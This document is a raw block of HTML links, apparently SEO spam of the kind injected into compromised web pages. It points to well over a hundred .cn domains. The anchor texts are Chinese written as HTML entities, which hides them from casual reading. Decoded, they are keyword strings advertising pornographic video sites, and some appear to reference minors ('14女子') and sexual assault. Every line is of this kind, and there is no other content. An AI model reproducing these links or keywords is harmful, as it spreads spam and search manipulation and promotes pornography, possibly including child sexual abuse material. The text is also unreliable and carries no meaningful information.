<a href="http://daidonghua.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raosen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://hego88.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdljt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://179519.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dgfuen.com.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zqlmapp.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://1yard.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiany1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lznsm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guodalang.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://qyjjw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youwencairui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://052xhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://linontop.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://i9c.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://floor-jack.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://unionoa.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://pp001.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://887756.com.cn" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://100muban.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmyangex.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengpei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jumikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://selfier.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ut85.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://se6c.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m748.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dghygj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://speedmail.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://sceav.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://djvk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://nwind.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://qengou.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://shpco.com.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuelihao.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czlttx.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://usb2u.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ilzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxrs88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://azam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://rudwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gupiaody.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aiasz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://qidana.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://jggyl.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://59hj.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://amtbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://fscyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://x-movie.cn" target="_blank">va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xshjue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fun-box.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cenkuai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://puzv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hxueche.cn" target="_blank">911&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hjxch.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://biebiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jfcm.com.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sk43.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ninokuni.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://meuc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtok.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://time56.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sipcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://eteek.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://rangru.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kuadie.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://x623.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://13cr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av</a>|
<a href="http://zks110.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://slvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://huaientang.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuonie.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://fantaghiro.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://eomu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://songyangying.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://esp.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ixnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzcar.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://woodit.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://jiangnanbuyi.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://oxqc.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://baisde.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://nkweb.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://sfvr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://candle.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aisana.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://eomu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
